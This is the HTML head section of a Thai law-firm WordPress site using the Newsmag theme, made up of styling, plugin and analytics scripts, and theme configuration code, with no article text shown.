!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4EM' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/09/07/%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b85467d750";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
